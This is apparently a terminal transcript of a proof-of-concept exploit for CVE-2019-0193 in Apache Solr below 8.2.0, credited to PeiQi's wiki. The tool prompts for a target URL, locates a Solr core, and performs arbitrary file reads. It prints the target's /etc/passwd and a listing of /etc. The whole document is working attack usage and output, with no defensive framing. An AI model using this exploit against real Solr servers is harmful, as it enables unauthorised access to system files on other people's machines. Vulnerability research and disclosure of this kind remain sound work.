 Cmder
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache Solr < 8.2.0
+  使用格式: python3 CVE-2019-0193.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  File   >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 成功获得core_name,Url为: http:///solr/htgoods/config
[o] 正在准备文件读取......
[o] 目标 http:// 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
solr:x:8983:8983::/home/solr:/bin/sh
File >>> /etc
[o] 响应为:
.pwd.lock
adduser.conf
alternatives
apt
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.daily
debconf.conf
debian_version
default
PeiQi文库